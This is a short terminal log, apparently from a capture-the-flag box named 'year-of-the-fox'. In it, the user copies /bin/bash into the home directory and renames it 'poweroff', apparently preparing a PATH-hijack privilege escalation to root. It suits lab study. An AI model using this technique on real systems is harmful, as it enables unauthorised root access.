 fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ cp /bin/bash ./
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ ls -la
total 1124
drwxr-x--- 5 fox  fox     4096 Jul 29 16:27 .
drwxr-xr-x 4 root root    4096 May 28 21:16 ..
-rwxr-xr-x 1 fox  fox  1113504 Jul 29 16:27 bash
lrwxrwxrwx 1 fox  fox        9 May 28 21:16 .bash_history -> /dev/null
-rw-r--r-- 1 fox  fox      220 May 28 21:10 .bash_logout
-rw-r--r-- 1 fox  fox     3771 May 28 21:10 .bashrc
drwx------ 2 fox  fox     4096 May 28 21:16 .cache
drwx------ 3 fox  fox     4096 May 28 21:16 .gnupg
-rw-r--r-- 1 fox  fox      807 May 28 21:10 .profile
drwxr-xr-x 2 fox  fox     4096 Jun 20 02:08 samba
-rw-r--r-- 1 fox  fox        0 May 28 21:16 .sudo_as_admin_successful
-rw-r--r-- 1 root root      38 May 31 23:38 user-flag.txt
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ mv bash poweroff
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ ls -la poweroff /bin/bash
-rwxr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
-rwxr-xr-x 1 fox  fox  1113504 Jul 29 16:27 poweroff
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ md5sum poweroff /bin/bash
557c0271e30cf474e0f46f93721fd1ba  poweroff
557c0271e30cf474e0f46f93721fd1ba  /bin/bash
fox@year-of-the-fox:~$